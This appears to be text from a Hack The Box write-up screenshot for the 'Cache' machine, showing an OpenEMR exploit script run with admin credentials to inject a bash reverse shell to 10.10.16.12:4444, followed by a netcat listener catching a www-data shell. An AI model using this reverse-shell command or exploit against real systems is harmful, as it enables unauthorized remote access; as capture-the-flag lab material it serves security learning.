 Ξ Desktop/HTB → python 45161.py -u openemr_admin -p xxxxxx -c 'bash -c "bash -i >& /dev/tcp/10.10.16.12/4444 0>&1"' http://hms.htb
OPENEMR
={ P R O J E C T I N S E C U R I T Y }=
Twitter : @Insecurity
Site : insecurity.sh
[$] Authenticating with openemr_admin:xxxxxx
[$] Injecting payload
root@kali:~/Desktop/HTB#nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.16.12] from cache.htb [10.10.10.188] 37654
bash: cannot set terminal process group (1649): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cache:/var/www/hms.htb/public_html/interface/main$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@cache:/var/www/hms.htb/public_html/interface/main$